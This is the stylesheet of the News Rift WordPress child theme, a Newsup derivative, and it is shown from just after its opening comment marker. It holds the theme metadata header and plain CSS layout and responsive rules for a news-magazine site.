Description: News Rift is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. News Rift is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. News Rift is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://newsup.themeansar.com/newsrift/ and documentation at https://docs.themeansar.com/docs/newsup/
Version: 0.5
Requires PHP: 7.4
Tested up to: 6.8
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: newsup
Text Domain: news-rift
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

News Rift WordPress Theme is child theme of Newsup, Copyright 2020 Themeansar
News Rift is distributed under the terms of the GNU General Public License v3

News Rift is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
:root{
	--headFont: 'Noto Sans JP', sans-serif;
	--bodyFont: 'Noto Sans JP', sans-serif;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    letter-spacing: 0;
}
span.time {
    margin-left: 5px;
    padding: 2px 4px;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
}
.mg-headwidget.center .heacent {
    margin-top: unset !important;
}
.mg-headwidget.center .logo-center, .mg-headwidget.center .navbar-header, .mg-headwidget.center .site-branding-text  {
    float: none;
    text-align: center;
}
.mg-headwidget .navbar-wp{
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.mg-headwidget .navbar-wp .navbar-nav > li> a{
    padding: 5px 18px;
    border-radius: 4px;
    text-transform: capitalize;
    font-size: 15px;
}
.mg-headwidget.center .navbar-brand {
    float: none;
    display: inline-block;
    margin: 8px auto 0 auto;
    font-weight: bold;
}
.mg-headwidget.center .heacent {
    margin-top: 40px;
    color: #fff;
}
.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}
.mg-search-box .dropdown-toggle::after {
	display: none;
}
.m-header {
	display: none;
}
.desk-header {
	display: flex;
}
.mobilehomebtn {
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
}
.mg-blog-post.md{
	width: 49.8%;
	float: left;
	height: 236px;
}
.mg-blog-post.md .bottom h4 {
    font-size: 26px;
}
.mb1px {
	margin-bottom: 1px;
}
.mg-blog-post.lg, .mg-sidebar .mg-widget, .mg-posts-sec-post, .mg-blog-post-3.minh{
    border-radius: 8px;
}
.navbar-wp .dropdown-menu{
    z-index: 51;
}
.navbar-wp .dropdown-menu > li > a{
    text-transform: capitalize;
    font-size: 14px;
}
.mg-posts-sec-post{
    padding: 15px 0;
    border: 0;
    margin-bottom: 30px;
    box-shadow: 0 5px 20px 0 #2d6ff71f;
}
.mg-posts-modul-6 .mg-post-thumb{
    margin-right: 0;
    border-radius: 8px;
}
.missed-inner, .single-class .mg-blog-post-box, .mg-info-author-block, .mg-featured-slider.p-3.mb-4, .mg-card-box.padding-20{
    border-radius: 8px;
    box-shadow: 0 5px 20px 0 #2d6ff71f;
}
.mg-posts-modul-6 .mg-sec-top-post .mg-blog-category{
    line-height: 0;
}
.mg-blog-post.lg.mins {
	width: 100%;
	height: 222.5px;
	margin-bottom: 30px;
}
.mg-blog-post.lg.mins h4.title {
	font-size: 22px;
}

.post-items ul:not(.post-categories) li a,.post-items ol:not(.post-categories) li a, .post-items table a, strong a, blockquote a, code a, p a, span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a, .navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover, #cancel-comment-reply-link, .comment-reply-link {
    text-decoration: underline;
}
.mg-blog-post .bottom h4{
    margin: 0 0 10px 0;
}
.container-fluid {
	padding-right: 100px;
	padding-left: 100px;
}
li.active.home{
    display: none;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    position: absolute;
    margin: -1px;
    padding: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
/* ==================================== Responsive Part =================================== */
@media screen and (max-width: 1200px) and (min-width: 991px) {
	.container-fluid {
		padding-right: 70px;
		padding-left: 70px;
	}
}
@media screen and (max-width: 767px) and (min-width: 240px) {
    .mg-headwidget .navbar-wp .navbar-nav > li> a {
        position: relative;
        border-bottom: 1px solid rgba(225,225,225,0.4);
    }
    .mg-fea-area .mr-bot60 {
        margin-bottom: 30px;
    }
    .mg-blog-post.lg {
        margin-bottom: 30px;
    }
    blockquote::before {
		margin: 6px 0;
	}
}

@media (min-width: 1200px) {
    .mg-blog-post.md .bottom h4 {
        max-height: 65px;
        overflow: hidden;
    }
}

@media (max-width: 991.98px) {
	.container-fluid {
		padding-right: 30px;
		padding-left: 30px;
	}
	.navbar-wp .navbar-nav > li> a i {
    	display: none;
	}
    #menu-primary li.active.home {
        display: none;
    }
    .mg-headwidget .navbar-wp{
        padding-bottom: 0;
    }
    .navbar-header.col-lg-3.text-center{
        padding-bottom: 16px;
    }
    .m-header {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        display: flex;
        justify-content: space-between;
    }
    .desk-header {
        display: none;
    }
  
}

@media (min-width: 508px) and (max-width: 991px){
	blockquote::before {
		width: 10%;
	}
	blockquote p {
		width: 90%;
	}
    .mg-nav-widget-area .site-title a{
		font-size: 30px;
	}
}

@media only screen and (max-width: 640px) {
    .site-branding-text .site-title a {
        font-size: 33px;
    }
}

@media screen and (max-width:991.98px ) and (min-width:767px){
    .wp-block-search__inside-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .pulse.animated .mg-blog-meta .mg-blog-date {
        font-size: 11px;
        margin-right: 10px;
    }
    .pulse.animated .mg-blog-meta a {
        font-size: 11px;
    }
    .pulse.animated .post-edit-link i {
        margin-left: 10px;
    }
}

@media screen and (max-width: 767px) and (min-width: 576px) {
    .mg-fea-area .col-sm-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mg-fea-area .col-md-3{
        display: flex;
    }
    .mg-fea-area .mg-blog-post.lg.mins{
        margin: 0 5px 30px 0;
    }
    .mg-fea-area .col-md-3.col-sm-6 {
     display: block;
    }
}